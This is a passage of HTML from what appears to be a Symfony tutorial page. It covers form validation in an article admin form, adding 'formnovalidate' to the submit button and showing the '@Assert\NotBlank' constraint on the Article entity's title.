                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="18"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">                <span class="language-xml"><span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="19"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">            <span class="hljs-template-tag">{%</span> <span class="hljs-name">endif</span> <span class="hljs-template-tag">%}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="language-xml"><span class="hljs-tag">&lt;/<span class="hljs-name">div</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="language-xml"><span class="hljs-tag">&lt;/<span class="hljs-name">div</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="22"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="23"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-template-variable">{{ <span class="hljs-name">form_row</span>(articleForm.author) }}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="24"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-template-variable">{{ <span class="hljs-name">form_row</span>(articleForm.location, {</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="25"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-template-variable">attr: {</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="26"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">            <span class="hljs-template-variable"><span class="hljs-string">'data-specific-location-url'</span>: path(<span class="hljs-string">'admin_article_location_select'</span>),</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="27"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">            <span class="hljs-template-variable"><span class="hljs-string">'class'</span>: <span class="hljs-string">'js-article-form-location'</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="28"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-template-variable">}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="29"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-template-variable">}) }}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="30"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">div</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"js-specific-location-target"</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="31"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-template-tag">{%</span>  <span class="hljs-name">if</span> articleForm.specificLocationName is defined <span class="hljs-template-tag">%}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="32"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">            <span class="hljs-template-variable">{{ <span class="hljs-name">form_row</span>(articleForm.specificLocationName) }}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="33"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-template-tag">{%</span> <span class="hljs-name">endif</span> <span class="hljs-template-tag">%}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="34"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="language-xml"><span class="hljs-tag">&lt;/<span class="hljs-name">div</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="35"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-template-variable">{{ <span class="hljs-name">form_row</span>(articleForm.content) }}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="36"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-template-tag">{%</span> <span class="hljs-name">if</span> articleForm.publishedAt is defined <span class="hljs-template-tag">%}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="37"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-template-variable">{{ <span class="hljs-name">form_row</span>(articleForm.publishedAt) }}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="38"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-template-tag">{%</span> <span class="hljs-name">endif</span> <span class="hljs-template-tag">%}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="39"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="40"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">button</span> <span class="hljs-attr">type</span>=<span class="hljs-string">"submit"</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"btn btn-primary"</span>&gt;</span></span><span class="hljs-template-variable">{{ button_text }}</span><span class="language-xml"><span class="hljs-tag">&lt;/<span class="hljs-name">button</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="41"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-template-variable">{{ <span class="hljs-name">form_end</span>(articleForm) }}</span></td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="48.006">This is the form that renders the article admin page. </span><span class="subs-paragraph" data-start-time="51.826">To help us play with validation, on the button, add a <code>formnovalidate</code> attribute:</span></p>
<p></p>
<div id="codeblock-7abdb8e694"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/7abdb8e694/expand" data-code-blocks-tooltip-outlet="#tooltip-7abdb8e694">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-7abdb8e694" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="42">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">42 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-7abdb8e694" title="templates/article_admin/_form.html.twig">templates/article_admin/_form.html.twig</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="1"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-template-variable">{{ <span class="hljs-name">form_start</span>(articleForm) }}</span></td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="2" data-code-blocks-end-gap-line-param="39" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 2 - 39
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="40"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">button</span> <span class="hljs-attr">type</span>=<span class="hljs-string">"submit"</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"btn btn-primary"</span> <span class="hljs-attr">formnovalidate</span>&gt;</span></span><span class="hljs-template-variable">{{ button_text }}</span><span class="language-xml"><span class="hljs-tag">&lt;/<span class="hljs-name">button</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="41"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-template-variable">{{ <span class="hljs-name">form_end</span>(articleForm) }}</span></td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="57.766">Thanks to that, after you refresh, HTML5 validation is <em>disabled</em> </span><span class="subs-paragraph" data-start-time="64.326">and we can submit the entire form blank to see... </span><span class="subs-paragraph" data-start-time="67.986">our server-side validation errors. </span><span class="subs-paragraph" data-start-time="71.376">These come from the annotations on the <code>Article</code> class, like <code>@Assert\NotBlank</code> above <code>$title</code>:</span></p>
<p></p>
<div id="codeblock-b31444ab91"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/b31444ab91/expand" data-code-blocks-tooltip-outlet="#tooltip-b31444ab91">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-b31444ab91" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="325">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">325 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-b31444ab91" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="12" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 12
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="13"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">Validator</span>\<span class="hljs-title">Constraints</span> <span class="hljs-keyword">as</span> <span class="hljs-title">Assert</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="14" data-code-blocks-end-gap-line-param="18" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 14 - 18
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="19"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="21" data-code-blocks-end-gap-line-param="29" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 21 - 29
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="30"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-comment">/**</span></td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="31" data-code-blocks-end-gap-line-param="31" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... line 31
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="32"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@Assert</span>\NotBlank(message="Get creative and think of a title!")</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="33"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="34"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">private</span> <span class="hljs-variable">$title</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="35" data-code-blocks-end-gap-line-param="323" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 35 - 323
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="324"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="77.426">So it's <em>no</em> surprise that if we remove the <code>@Assert\NotBlank</code> annotation... </span><span class="subs-paragraph" data-start-time="84.156">I'll move it as a comment below the property:</span></p>
<p><span class="subs-paragraph" data-start-time="84.156"></span></p>
<div id="codeblock-67584fadad"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/67584fadad/expand" data-code-blocks-tooltip-outlet="#tooltip-67584fadad">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-67584fadad" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="325">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">325 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-67584fadad" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="18" data-code-blocks-is-last-param="false">
